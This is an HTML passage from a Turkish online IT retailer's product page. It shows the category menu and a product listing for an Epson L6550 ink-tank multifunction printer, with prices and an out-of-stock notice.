 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-baski-cozumleri-kat586-html-baski-cozumleri-a-raquo-a-class-breadcrumb-href-murekkep-puskurtmeli-yazicilar-kat678-html-murekkep-puskurtmeli-yazicilar-a-"><a class="BreadCrumb" href="/baski-cozumleri-kat586.html">Baskı Çözümleri</a> &raquo; <a class="BreadCrumb" href="/murekkep-puskurtmeli-yazicilar-kat678.html">Mürekkep Püskürtmeli Yazıcılar</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-baski-cozumleri-kat586-html-baski-cozumleri-a-raquo-a-class-breadcrumb-href-murekkep-puskurtmeli-yazicilar-kat678-html-murekkep-puskurtmeli-yazicilar-a-">
		<script type="text/javascript">
			iMagazaUrunID = 19941;
			iMagazaUrunFiyatOrg = 1080.41;
			iMagazaUrunFiyatYTL = 46165.9193;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>CYCY50EPS0027</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/baski-cozumleri-kat586.html">Baskı Çözümleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/murekkep-puskurtmeli-yazicilar-kat678.html">Mürekkep Püskürtmeli Yazıcılar</a><i class="fa fa-angle-right"></i><a class="bread" href="epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-urun19941.html">EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">46,165.92</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">45,260.71</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">1,080.41</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. EPSON L6550 COLOR TANK FOT/TAR/YAZ/FAX A4 WIFI hakkında bilgi almak istiyorum. https://www.citybilisim.com/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-2" target="_blank" aria-label="WhatsApp ile Sipariş">
